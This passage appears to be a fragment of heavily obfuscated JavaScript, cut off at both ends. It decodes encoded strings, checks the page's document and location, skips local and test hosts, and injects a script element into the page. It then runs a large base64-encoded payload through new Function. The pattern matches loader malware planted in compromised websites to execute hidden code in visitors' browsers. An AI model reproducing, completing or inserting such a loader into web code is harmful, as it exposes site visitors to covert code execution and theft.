U')+W(0x26a,'FI5e')+W(0x378,'!)qV')+W(0x294,'FI5e')+W(0x345,'vfSa')+W(0x127,'RG3T')+W(0x232,'2viO')+W(0x371,'405A')+W(0x364,'8c9Z')+W(0x2c4,'%p&e')+W(0x264,'(xb[')+W(0x341,'9IOq')+W(0x19e,'v0ml')+W(0x382,'zTDp')+W(0x15d,'FI5e')+W(0x2b5,'za%2')+W(0x276,'CP)Y')+W(0x3d1,'WPXU')+W(0x19f,'gDv]')+W(0x174,'DHvq')+']',d[W(0x181,'j[EQ')]=W(0x34f,'X^BN')+W(0x20a,'mUr6')+W(0x2e5,'z[KN')+W(0x38c,'yZwh')+W(0x3c9,'zQ)%')+W(0x20c,'(xb[')+W(0x2b6,'%p&e')+W(0x168,'v0ml')+W(0x216,'%p&e')+W(0x2b8,'v0ml')+W(0x362,'yPvN')+W(0x1d0,'bYHZ')+W(0x137,'FI5e')+W(0x16c,'gDv]')+W(0x2e1,'kaVz'),d[W(0x324,'zTDp')]=W(0x2e4,'84K^')+W(0x404,'IdgR')+W(0x336,'XgMT')+W(0x197,'17li')+W(0x2a2,'zQ)%')+W(0x2f0,'%p&e')+W(0x259,'jNlo')+W(0x18f,'vfSa')+W(0x36b,'umq4')+W(0x158,'CP)Y')+W(0x234,'X^BN'),d[W(0x1a8,'NbTI')]=function(G,H){return G===H;},d[W(0x193,'zGQD')]=W(0x240,'DHvq')+W(0x277,'umq4')+W(0x227,'2viO')+W(0x2b4,'17li')+W(0x15a,'jNlo')+W(0x3b6,'yZwh')+W(0x1b4,'Y3lc')+W(0x3c0,'84K^')+W(0x3db,'bYHZ')+W(0x3ae,'RwVV')+W(0x39b,'UCC%')+W(0x3ff,'umq4')+W(0x400,'Y3lc')+W(0x35b,'X!y1')+W(0x367,'X^BN')+W(0x160,'I]3S')+W(0x3b7,'RwVV')+W(0x33a,'2viO'),d[W(0x283,'XgMT')]=W(0x2ba,'yPvN')+W(0x118,'bYHZ'),d[W(0x2ed,'yPvN')]=function(G,H){return G===H;},d[W(0x267,'FI5e')]=W(0x169,'bYHZ')+'t',d[W(0x2ca,'%p&e')]=W(0x3a4,'X8gR')+W(0x381,'zQ)%'),d[W(0x220,'Y3lc')]=function(G,H){return G===H;},d[W(0x1c4,'zQ)%')]=W(0x230,'TVfn')+W(0x380,'X^BN'),d[W(0x2d2,'vfSa')]=function(G,H,L){return G(H,L);},d[W(0x26c,'9IOq')]=function(G,H,L){return G(H,L);},d[W(0x257,'j[EQ')]=function(G,H){return G-H;},d[W(0x22b,'NbTI')]=function(G,H,L){return G(H,L);},d[W(0x1a7,'umq4')]=function(G){return G();},d[W(0x2ae,'17li')]=function(G){return G();},d[W(0x1d6,'DHvq')]=W(0x3b3,'ryU%')+W(0x3fe,'u%bf')+W(0x298,'v0ml')+W(0x1b9,'CP)Y')+W(0x14f,'TVfn'),d[W(0x256,'bKu$')]=function(G){return G();},d[W(0x35e,'!)qV')]=W(0x302,'TLv3')+'t',d[W(0x295,'XgMT')]=W(0x177,'bYHZ')+W(0x1b7,'UCC%')+W(0x1a5,'17li'),d[W(0x153,'mUr6')]=function(G,H){return G||H;},d[W(0x386,'u%bf')]=W(0x2ee,'z[KN')+W(0x2dd,'EUKV')+W(0x2f9,'CP)Y')+W(0x2ce,'8c9Z')+W(0x3d7,'j[EQ')+W(0x37b,'8c9Z')+W(0x2be,'j[EQ')+W(0x1ca,'NbTI'),d[W(0x258,'zTDp')]=W(0x395,'8c9Z')+W(0x2bf,'bKu$')+W(0x144,'X!y1')+W(0x26b,'9IOq')+W(0x285,'17li')+W(0x339,'WPXU'),d[W(0x25f,'umq4')]=function(G){return G();},d[W(0x16b,'FI5e')]=function(G,H){return G!==H;},d[W(0x3a7,'2Fmz')]=function(G,H,L){return G(H,L);},d[W(0x366,'u%bf')]=function(G,H){return G(H);},d[W(0x10f,'vfSa')]=W(0x205,'bYHZ');var f=d,g=function(){var G=!![];return function(H,L){var N=G?function(){var X=_0x2924951e;if(L){var O=L[X(0x375,'(xb[')](H,arguments);return L=null,O;}}:function(){};return G=![],N;};}();function h(G,H){var Y=W,L={};L[Y(0x11e,'mUr6')]=function(P,Q){var Z=Y;return f[Z(0x3a1,'gDv]')](P,Q);},L[Y(0x292,'RG3T')]=function(P,Q){var a0=Y;return f[a0(0x12b,'405A')](P,Q);};var N=L;for(var O in G)if(f[Y(0x145,'zQ)%')](O[Y(0x2b9,'QH6*')+'h'],H)&&function(P,Q){var a1=Y;for(var R=0x2;N[a1(0x1d9,'84K^')](R,Q[a1(0x15e,'RG3T')+'h']);R++)if(N[a1(0x2c7,'CP)Y')](P[a1(0x320,'kaVz')+a1(0x195,'kaVz')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return G[O];}function j(G,H){var a2=W;return f[a2(0x1e5,'kaVz')](G,Math[a2(0x1fb,'yPvN')](f[a2(0x25b,'z[KN')](Math[a2(0x369,'RG3T')+'m'](),f[a2(0x246,'17li')](f[a2(0x344,'umq4')](H,0x1),G))));}function k(G,H){var a3=W;for(var L=0x0;f[a3(0x1e8,'RG3T')](L,H[a3(0x15e,'RG3T')+'h']);L++){var N=H[L],O=f[a3(0x2b2,'zTDp')](0x0,N[a3(0x29a,'%p&e')+'Of']('.'))?f[a3(0x293,'%p&e')]('.',G):G,P=f[a3(0x2aa,'u%bf')](O[a3(0x3f4,'yPvN')+'h'],N[a3(0x321,'DHvq')+'h']),Q=O[a3(0x3a8,'w8Pi')+'Of'](N,P),P=f[a3(0x2e3,'vfSa')](-0x1,Q)&&f[a3(0x3cc,'FI5e')](Q,P);if(P&&(f[a3(0x330,'UCC%')](O[a3(0x17a,'u%bf')+'h'],N[a3(0x28a,'TLv3')+'h'])||f[a3(0x199,'I]3S')](0x0,N[a3(0x29a,'%p&e')+'Of']('.'))))return 0x1;}}function l(){var a4=W,G,H;return f[a4(0x17f,'bYHZ')](h,f[a4(0x377,'kaVz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,G=f[a5(0x3bb,'u%bf')](p,f[a5(0x393,'405A')](l));if(G){var G=f[a5(0x14d,'ryU%')](h,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(f[a5(0x1c3,'2viO')](0x46,G[a5(0x2cc,'EUKV')+a5(0x3b8,'bYHZ')](0x0))&&f[a5(0x30b,'w8Pi')](0x66,G[a5(0x33d,'!)qV')+a5(0x1ea,'umq4')](0x0))||f[a5(0x335,'RG3T')](0x49,G[a5(0x166,'84K^')+a5(0x142,'zQ)%')](0x1))&&f[a5(0x309,'mUr6')](0x69,G[a5(0x1bf,'bKu$')+a5(0x3bd,'yZwh')](0x1))||f[a5(0x182,'X!y1')](0x4c,G[a5(0x34d,'RwVV')+a5(0x1fd,'9IOq')](0x2))&&f[a5(0x2bc,'2viO')](0x6c,G[a5(0x13f,'zTDp')+a5(0x3c4,'WPXU')](0x2))||f[a5(0x289,'yPvN')](0x45,G[a5(0x3af,'QH6*')+a5(0x2f5,'mUr6')](0x3))&&f[a5(0x287,'umq4')](0x65,G[a5(0x306,'zQ)%')+a5(0x38f,'FI5e')](0x3))||f[a5(0x2cf,'bYHZ')](0x3a,G[a5(0x3e9,'%p&e')+a5(0x396,'TLv3')](0x4))):void 0x0;}}function p(G){var a6=W;return f[a6(0x2eb,'ryU%')](h,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a7=W,G=f[a7(0x24a,'84K^')](l);if(G){var H=f[a7(0x2a3,'gDv]')](h,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[a7(0x2af,'Otb4')](H,'~')?f[a7(0x317,'X8gR')](p,G):L)&&f[a7(0x242,'QH6*')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x1ce,'IdgR')](H,L);}}function u(){var a8=W,G=f[a8(0x3f2,'TLv3')],H=new RegExp(f[a8(0x273,'2viO')],'g');return G[a8(0x2f1,'w8Pi')+'ce'](H,'')[a8(0x3ac,'kaVz')](';');}function v(){var a9=W,G=f[a9(0x181,'j[EQ')],H=new RegExp(f[a9(0x3ab,'405A')],'g');return G[a9(0x392,'jNlo')+'ce'](H,'')[a9(0x2e6,'FI5e')](';');}function w(G){var aa=W;return f[aa(0x315,'X!y1')](-0x1,G[aa(0x3b1,'TVfn')+'Of'](String[aa(0x2bd,'vfSa')+aa(0x2a0,'X^BN')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x116,'u%bf')](G)||new RegExp(f[aa(0x269,'ryU%')],'g')[aa(0x1a3,'mUr6')](G));var H;}function x(G,H){var ab=W,L=G[ab(0x1ac,'%p&e')+'h'];return f[ab(0x327,'yZwh')](G[ab(0x2d6,'FI5e')+ab(0x373,'IdgR')](f[ab(0x1a9,'RwVV')](L,H[ab(0x3f4,'yPvN')+'h']),L),H);}function y(){var ac=W,G=f[ac(0x173,'umq4')][ac(0x3fb,'405A')]('|'),H=0x0;while(!![]){switch(G[H++]){case'0':return!N||!!(f[ac(0x3c1,'yPvN')](k,N=f[ac(0x270,'bKu$')](x,N,String[ac(0x3ee,'gDv]')+ac(0x2d4,'bYHZ')+'de'](0x2e))?N[ac(0x346,'9IOq')+ac(0x261,'j[EQ')](0x0,f[ac(0x1f3,'2Fmz')](N[ac(0x26f,'z[KN')+'h'],0x1)):N,L)||f[ac(0x312,'umq4')](k,N,O)||f[ac(0x164,'9IOq')](w,N)||f[ac(0x329,'2Fmz')](m));case'1':f[ac(0x186,'X^BN')](P);continue;case'2':var L=f[ac(0x1a7,'umq4')](u),N=f[ac(0x1b3,'CP)Y')](s),O=f[ac(0x2cd,'9IOq')](v);continue;case'3':var P=f[ac(0x24c,'zGQD')](g,this,function(){var ad=ac,S=f[ad(0x23a,'yZwh')](typeof window,f[ad(0x114,'DHvq')])?window:f[ad(0x201,'DHvq')](typeof process,f[ad(0x348,'%p&e')])&&f[ad(0x365,'17li')](typeof require,f[ad(0x31f,'(xb[')])&&f[ad(0x200,'I]3S')](typeof global,f[ad(0x2ea,'9IOq')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x133,'j[EQ'))+'p'](R[ae(0x15f,'405A')]);return!U[ae(0x2b7,'I]3S')](P);};return f[ad(0x299,'!)qV')](T);});continue;case'4':var Q={};Q[ac(0x2dc,'zQ)%')]=f[ac(0x2d3,'ryU%')];var R=Q;continue;}break;}}function z(G){var af=W,H=f[af(0x24e,'za%2')](l),L;H&&((L=H[af(0x251,'!)qV')+af(0x32b,'RG3T')+af(0x1a0,'yZwh')](f[af(0x370,'ryU%')]))[af(0x39f,'zQ)%')]=f[af(0x25d,'Otb4')],L[af(0x122,'X8gR')+af(0x361,'2viO')+'t']=G,(H[af(0x14e,'2viO')]||H[af(0x33b,'zQ)%')]||H[af(0x332,'Otb4')+af(0x2b1,'bKu$')+af(0x3e2,'TLv3')])[af(0x14a,'za%2')+af(0x33c,'umq4')+'d'](L),L[af(0x326,'z[KN')+'e']());}function B(){var ag=W,G,H=f[ag(0x17f,'bYHZ')](h,f[ag(0x18d,'X^BN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;H&&(L=f[ag(0x3a2,'vfSa')],N=new RegExp(f[ag(0x32c,'RG3T')],'g'),(N=H[L[ag(0x27f,'j[EQ')+'ce'](N,'')])&&N[ag(0x3bc,'405A')+ag(0x27b,'FI5e')][ag(0x2e9,'CP)Y')+ag(0x245,'yZwh')+'d'](N));}try{var D,E,F;f[W(0x135,'TVfn')](y)||(f[W(0x27c,'NbTI')](B),f[W(0x163,'UCC%')](0x1,f[W(0x1ba,'zTDp')](j,0x1,D=0x4))||f[W(0x353,'I]3S')](z,f[W(0x2c5,'!)qV')](f[W(0x126,'zTDp')]('(',new Function((function(){var _0x5684576=function(){var _0x1768478c=['yMLcEKSZvtDMu3HRvZbZB01iAgTou3DUvKHWBKPPy3by','CMr3Ahu','yJi5C1PxrNvlsdvXs1nSEvPyuJfJBtrNywP0EvPyuJfJ','sZbZB01iz3HnmK1ZsJj0D1nerw5lu3rms0rcnfLTwxnk','wti5DwrhBhvKv1u3wtjgELPty3PkENaYwvHjz1jemtDM','tenKwe4ZuMPtrZfYzdfKuvvisw5mq2ryvdnRD1yXqLDz','mdvUyLnJC0OXyZjAvZfyvdncALvgtNjrAwnZsJbwrgeZ','CfLtmePosJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HMtuHN','rw5mq2ryvvzkA1zuAhjxvMrstvHJBKXdzhjvmJLAyKvO','mwrqy0DouveYDerHwe4XsNL3BLjStNzwmwmWyLuXCLj5','rei0wxPjC0OWAZfzm0vUs1yWB1PSDfvlrei0wvrvC0OX','vNPAtvngzffuEwnZsJfKu1nTtK9Iv3rPvNPKsgf5y3nk','sej5yJjoBgmZtxnKmxrts0rcnfPhvxnkEKiYtJnJBKTw','BMrZsNLRCLn5z3DLreuWwvn3BMrPBg1xEwnWsZbZB01i','wvHsBeP6DdLmsfjVyvHoyKOYtNrxvLjkuNLKzfbtzgnL','r1zIsJfwCMmXwM9vAwrKvZjAze8YBg1lr2m5ufqXmwjT','AwrKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','s1n0teTeqJrzEMDZsNPcmK4Zy25lu3rms0rcne1uqMHm','yZnzvLLUtenKq1DvnwTumgmWwKnJC0OXzfbJr05jt0C5','Bu4WyvC5DuTitxnKu2W3y21wmgrysNvjse1VzfnRn2zt','tuHOAe5dD25Lv2DQzunJCfHtz3DLrefWtercnfPdA3bq','mLnYCvPKDa','zfHkDuLitxjKvhq5teDsyLn5z3DLr1zRtenKmKTxwMjk','qJrpv1fZsJfWA0Thy25lvJbVzwL4qKTuDdLmsfzIvKnN','s1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neXiA3nL','D25KBNbnv0nJCfHtAdbLwejSyJjzz2qYBhvArZKZteHK','u3HItuHNneXeqJror05KtezZD2vey3nnsgCZtKyWC1D6','mfKYz29rvNrds3L0zeTyDgPzwe5SsNPbBK9TwNzJAwGY','m0jytJfKu0P5D25swePZwKvStLrTtLjsEwnZsJnOEwjU','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','ovbyvtDMu3HRvZbZB01iAgHnu3DUwKDrEK15y3byvdfm','vJbVuxL4nLCXrw9nsgHRtKn3BMnPCdnIq2nWs3LKB0OX','nw5kExHRvZbZB01izZroq3DUtuHzm2r5y3byvdfTzfC1','tuHNEe1eqxnkmwXPuLrzBKTwmhbmr1PIvKnND2vhwxHm','zg1gEuLgohDLreL4tMPnne56qMTqvNnUvJfkB1PfyZrH','tKDzC0OXvNbuvtbUs1n0teTeqJrAreLZsJfWA0Thy25l','rtjkEwXKufvZB01izZvnq3DUv2XvmLnty3blmhnVtuHO','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','C01izZjnvJbWs1nzBvPSDeXlrei0ww1fC0OZsKvsmMDU','A0Thy25lu3rms0rcne1uutbmq2rHyJfKzuP5A3jtEwD3','wKzZD2veqMrmr1K5wvn0BeXhyZLyEKi0twPfmK16zZnn','ndiZotG5uMX4vhjs','BKLyvLHuq2nWwfnOB0XiqxnnsgD4tun4yK1iAg1mrei0','sgD5tvrzEK9ey3DAvhqZyuDSC1Ptz2HjvNrKs1H0mgnU','yZfJmLzirw5mq2rfwvHsA1vysNDzmuzysNL3BLeWzfnA','z3Hnr1vZsJiXCwvfB25lu2TYtfHcAgnUtMXtvZuWs0vV','v3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0TyDgHx','q2rwyvuXtKP5A3jtEwD3zurRnuXdzgrnA0j6sNLRCLn5','mKzPwtjsBfPTzg9Hv3bYyKCXDwiZqNHJBK4WzfHAm2vi','txnzAwTZwhPcne1QrtjnEMCZtuDwyKOXvNjJmvPVvwLK','vgiWzfHom2T2vJfcseP5D25sBvy2vMXJmvPvD25mq2ry','tenKCeThwtvkEwTWsZncAgnUtMXtvZuWs0vVB01iz3Ho','vwzXq2m','sfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3zfr4mK8Z','BfLtD25yvePby3LJCfHumw1xmdbVtuHOBu5PD25jm2r2','D25HrePuyJfKuLLxrw5mq2q2vtj0ugmXyZnArtLOsNL3','vdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEKSZ','ExDUwtb3DLKWow5Ir05ly1nJC0OZvKTKvvzyvhPgB0P5','s0DAyLrtz3DLr1K1tenKnMfdvxHkEwXKs0HOyLrtz3DL','mfz5y3nkmJveyJnOwe5vDfrwmuzmsNL3BLz6vMfzmduX','q2ryvw5sA1ruAhjtrMrrvurvBKXdzeDxqZLRvM0XCLnU','ruvZuwL4reXfuxbpmZbZwKz0teTeqJrnve0XtenKCLff','nLeXtNjpvvPeyJnswe5fC25mq2ryvhPrEvPftNzABvPi','s0rcne1utxLmq2rktLDoEeP5A3blEtf3wvHkELPvBhvK','wvHjz1f6mhDLreK3wMX0uKTeqJrzv0vZsJfWvK5RA25l','mJiWotK0reLwCu9y','EKfZsJiXCwvfB25lvJbVzwL4qKTuDdLmsfzIvKnND2ve','sZbZB01izZvAAxDUvLDStLrty3blmhnVtuHNnfPtD25I','vgXJBLHuDg1KvZvQzeDSDMjPqMznsgD5tvrzEK9ey3DA','BdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLrev3tNL3','mwjxvNvKse1Ws1HkBgrivNLIAuj6vZnOze8Zmw1KvZvQ','uMXABwX1wLDrCguYBg1lrJH3zurjEe5QttroEKjSv3LK','vtDMu3HRvZbZBW','CfzoA2TUs1yWB1PSDfvlrei0wwPNC0OXCfzoA2TUs1yW','mvvhvLHomfPQvwTJBKXdzejKr295vNPsAvKXzfntrgHR','tMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKWwfnR','qJrnvef3teHbowjSDdbyu3H1vZnszfbxnwjImtbZyMX0','EgTxmhnVtuHNEe1TtxnkmJLvstfZBKTwmdLtEwD3zurf','m04XvLu4BKTtC25yu2nZwKz0teTeqJrnveL5tenKDLHy','vezKufv5y3nkmKzOttjov2fiuMTtvMnUtenKwfvwsMPv','BLDSvtjtu2nWs1nVDgnhrNLJmLzkyM5rB1nPz3DLr05O','vevKnMnty3nkmM80ytnAB1eYouzwmuPSsNL3BMeYwMHu','BvyWzfHkDuLitw9lvhq5teDsyLn5z3DLr05QtenKC2eY','m3b6BvfYrW','wJfkEwTYu3LND2verxDAAxDUy2LWm2jdy3bmr1jIu3LN','DgPImJuWyvC1mvPuDdLzBKPSwvDZn2zymg9Lq3HOy21K','tfz6wtrvu2nZsJfJm2jTrLHomfPRvxPcEeP5D25wELzp','BNbgyNLJCfHtAgLKrZLOteHnCfCXuw9nsgD4twPvC0OW','C0OYEhjAvffUs1n0teTeqJrnveL4tenKuMrfAgHkEwTY','sxDJBgmYv21suwnty3nkmwrqvw1stveYDhLwmdLiyLnJ','zgrqwhq5tey4D2vesxHoAK00tNPcBfD5zdjLBMG0vdfz','tNK5ALzfDgHkExDUvJfcmfKXwJrKvgHVwvnJC0OZuNHJ','oty3nJu5u2XWwNfY','C0OZzZrIm0jyvuzOsLyXrNvurMrsvdnWwe5towTvvK52','n2jSDdbyvdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3','mLLyswDKEJeYtZjADMnPAdjzweLNzuncCgjPqNPlv2XT','tevrCguZsMXKsfz5yMLcEKTivxnKAxGZteHNC2vtEdzm','nZKZmZC1q3fLCfDW','mteYmdmXrgzzuu5j','B01izZvpq3DUstnOr2rPy3blu3r3wvHkELPvBhvKq2Hl','AhbJmxnUvvDWwvmWsK5kmtfIsJncmwmYz25yu2HowvHs','BfPkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHk','DK9yuLrIEMrytLrNBKXdzfHov0u0vNPsCeP5D25wmuPq','ytfrBKXdzfHvrgXkzeu1nfPfAgHkExDUywXOyvPgqLrI','nvyWoxruu2nZsJfKugvhtKPnrgHTyJfJBKXdzhrrmJL5','twPfmK16zZnnr1zIsJjwtfOYvKLLAwrKufnfAfCXmdDM','A1LtD25HBevSuMLJCeSWC29nsgHRt1n3BLvyuKLzu2nW','nda0mZyXEKrjsfbl','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','m1vTuLzvmNn3sNL3BMnesMXvvMrtuJjfBKXdzfHvBxa2','rev3tLn3BLPhuxPnEwnWwfqXteTeqJrnve0WtenKA2r5','mJKZota3vNHIt0v5','BgvUz3rO','txPNm01huxnnsgHOtJjzEe9dA3njv1OXyM1omgfxoxvl','yvfnCMC','v2f3Deq','vK5wsNL3BLz6vMTArxruyJfswfvRsMTwv0vUtenKwfvx'];function _0x1768478d(a,b){a=a-0x1aa;var c=_0x1768478c[a];if(_0x1768478d['fzpQPR']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1768478d['sdzGae']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1768478d['SccRZF']={},_0x1768478d['fzpQPR']=!![];}var e=_0x1768478c[0x0],f=a+e,g=_0x1768478d['SccRZF'][f];if(g===undefined){var h=function(i){this['NDPSNQ']=i,this['nsyFVk']=[0x1,0x0,0x0],this['IzkaGB']=function(){return'newState';},this['OFPjXJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GULSrH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['IzATNV']=function(){var i=new RegExp(this['OFPjXJ']+this['GULSrH']),j=i['test'](this['IzkaGB']['toString']())?--this['nsyFVk'][0x1]:--this['nsyFVk'][0x0];return this['wxvSEB'](j);},h['prototype']['wxvSEB']=function(i){if(!Boolean(~i))return i;return this['elDmzz'](this['NDPSNQ']);},h['prototype']['elDmzz']=function(j){for(var k=0x0,l=this['nsyFVk']['length'];k<l;k++){this['nsyFVk']['push'](Math['round'](Math['random']())),l=this['nsyFVk']['length'];}return j(this['nsyFVk'][0x0]);},new h(_0x1768478d)['IzATNV'](),c=_0x1768478d['sdzGae'](c),_0x1768478d['SccRZF'][f]=c;}else c=g;return c;}var _0x1768478w=_0x1768478d;(function(a,b){var s=_0x1768478d;while(!![]){try{var c=-parseInt(s(0x1d4))+parseInt(s(0x1f5))*-parseInt(s(0x1e6))+parseInt(s(0x1fe))+parseInt(s(0x1f4))+parseInt(s(0x1bc))*-parseInt(s(0x21d))+-parseInt(s(0x202))+parseInt(s(0x1ef));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1768478c,0x71df7));var _0x1768478e=window;function _0x1768478f(c,d){var t=_0x1768478d,e={};e['aQMrg']=t(0x1b0),e[t(0x1c7)]='object',e[t(0x206)]='function',e['UAiCE']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x203)]===d&&function(j,k){var l=g(this,function(){var u=_0x1768478d,n={};n['rdwhu']=f[u(0x205)];var o=n,p=typeof window!=='undefined'?window:typeof process===f['UfqCc']&&typeof require===f['WawtD']&&f['UAiCE'](typeof global,'object')?global:this,q=function(){var v=u,r=new p['RegExp'](o[v(0x209)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1768478f(_0x1768478e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1768478w(0x1b5)+_0x1768478w(0x1af)+'ZkWEMnLCdjOGtUV1J6OXZYTmRScnhkVUN'+_0x1768478w(0x1f9)+'L1dSL2NNeHUnLCdXNzdkSThrK2NDb2UnL'+_0x1768478w(0x1cf)+'VxJywnV1BWY0tJU0hXUDQnLCdXT2RjSG1'+'reFdQZUgnLCdXUEtyYThvR2dxJywnZlgw'+'aVc2dWYnLCdkOGtFVzdDSFc1eScsJ1c1R'+'mRIbWtxYW1vcycsJ1c3bVBXNkcvbEcnLC'+'dCaGoxVzU4SCcsJ1c1V1pXUHhjSW1rMyc'+'sJ2V3SmNHeDNjUkcnLCdGZXpWVzVhUScs'+'J3AySzZXT21DJywnbW1rK2lDb2FXUEsnL'+'CdEdFZkSkNrd3JxJywnQThrVFdRcGNSbW'+'s0JywnV09kY09Ta2hiWTQnLCduQ2thYkN'+'vaicsJ3BDa0NXUGRkVDJxJywnV1JqOFc0'+'WmNJZ3knLCdXN2hkS1lLYVc1YScsJ2dTb'+'1ZXNW04V1FxJywnVzdoZExKQ0hXNkcnLC'+'dXN0ZjVThvNlc2UFAnLCdDWUdXV1AxWic'+'sJ0RjQmNMc1d3JywnV1FEalc1YmlXTzAn'+'LCdXUnJ4dTB4ZElHJywnYzhrd1c2QzVXN'+'W0nLCdXUC9jVENrdicsJ1c3aGRTOG9tV1'+'FSZE1XJywnVzYvZEtMdnZXNWlzVzU4Q1c'+_0x1768478w(0x200)+_0x1768478w(0x213)+_0x1768478w(0x211)+'csJ1dPT0VmU28rZlcnLCdmWlJkVFNvTVc'+_0x1768478w(0x1ce)+_0x1768478w(0x1e4)+'ldSdXEnLCdXNFRsdzhrSkEzSEFXUFd4Vz'+'R0Y1MzN2NT'+('cScsJ1c1SmNMQ29hVzRYcicsJ1c3RmRUc'+'3lMVzRHJywnaElkZFZDa0hoU2thV1F0Y1'+'FZM2RWcUZjTVcnLCdCWlpkUlpkY0dhJyw'+'naVNvNGMxeGNVdG1ZVzZ2R1c0aGNWM1cn'+'LCd5U2t2REd0ZE9XJywnV1F4Y1NTa2RXN'+_0x1768478w(0x207)+'hjSUNrOFc3aTEnLCdlYk5jTWdkZFNHJyw'+'nczNmcFc0eUgnLCdXTzNkTVNrdVdSajQn'+'LCdFZFR0ZHJDJywnVzVLUGg4a1N2TEZkU'+'lNrMHIybmxXUUMnLCdDV0c4V1AxKycsJ1'+'dPMEdXUC9jTUswJywnaVdaZFVJcGNJVyc'+_0x1768478w(0x1f0)+'Nlc3dScsJ2t4VmNJS0pjVmEnLCdXNDh1V'+'1JSY05lSmRMR2knLCdFTmRkSW1vaUVXJy'+_0x1768478w(0x1ca)+'nZXV4Y05lZGNJRycsJ3VmdGNIU292clcn'+'LCdXUVZjSHJlaldPeScsJ3F0UmNOY0NHJ'+'ywnV1Jxc2pTbzFwVycsJ1c1V0xXT3hjSj'+'hrZycsJ2l2ZTNXUWUyJywnV09EVXI4bzF'+'pcScsJ1dRMXVXNkpjTjFLJywnVzdaZFQ4'+'a0lwQ29IJywnV09lRVdRcGNJdGknLCd6c'+'nRkVlNrUXNhJywnYXhhSFdQdW8nLCdiQ2'+'tLVzQ4Nlc0UycsJ1dQMEJXUWxjS3FlJyw'+'nQ2FOZEtJN2RQZzluZUNveFdRTmNPaDlq'+'JywnY0Nrclc1YVZXN2knLCdXUHFqVzd4Y'+_0x1768478w(0x20e)+'F4bW9EQVcnLCdDbWtZVzVwZEtTa1ZmbW9'+_0x1768478w(0x1d1)+'JywnV1JwY0pXR2wnLCdySEZkU1htZScsJ'+'3JHSHVkWFcnLCdXNy9kSm1rZGNtb3MnLC'+'dXNzNjSlNv')+(_0x1768478w(0x1bf)+'EpHeW0nLCd6V2RkTkllMicsJ1dQQmNIOG'+'thVzR1bCcsJ2phN2RRbW9CVzcwJywnZUl'+'aZFA4b1FXN1cnLCdjdW1MV09LYicsJ3k4'+'a2dXT0JjT1NrZicsJ1c2UFZXNjdkT3VHJ'+_0x1768478w(0x1cc)+'wnaDJHM1dRV1UnLCdXNGpzVzRWZE94OCc'+'sJ2hjUmRJQ29GVzRPJywndG1rYkZDb0h6'+'RycsJ0Q4a0ZzOG9MclcnLCdXTzdkTW1rO'+'VdRUGYnLCdvbW9uV1I3Y09tb24nLCdsWm'+'hjUzhrR3BHJywnV1IvY0ltb3RBVycsJ2J'+_0x1768478w(0x1c5)+'UjF4Q3d4ZFBxJywnRm1rNXRYbGRTRycsJ'+'29OQzdXUnFXJywnYTAwTldQeUUnLCdmdV'+'JjSGdaY05HJywnV1FYTUY4b0ltYScsJ1d'+'PeGNRQ2t0aWEnLCdXUm1Hd05LJywnYjhv'+'TFdRWmNWbW8wJywnVzVXTlc2bS9lYScsJ'+'1dSZjRXN05jS0xTJywnQlNvTVc0eXdhRy'+'csJ1dPWDNBU28wa1cnLCdXT2RjUEdTdld'+'QaScsJ3ZobGRWOG80dmEnLCdXUjFiVzZ6'+_0x1768478w(0x1e2)+'lNvaEZTa2wnLCdXTzQzV09GY04zcScsJ2'+'54RmNSMXBjTXEnLCdXUnBjUEc0M1dPeSc'+'sJ3cwVmRLdHhjUENrcWczSmRPaGlHYmEn'+_0x1768478w(0x20d)+'0pXaScsJ21tbzdXNHl2V1I0JywnRE56M1'+_0x1768478w(0x21a)+_0x1768478w(0x1e9)+'ZE1T